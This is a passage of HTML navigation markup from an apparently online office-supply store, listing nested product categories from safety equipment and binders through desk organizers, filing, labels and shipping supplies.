<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
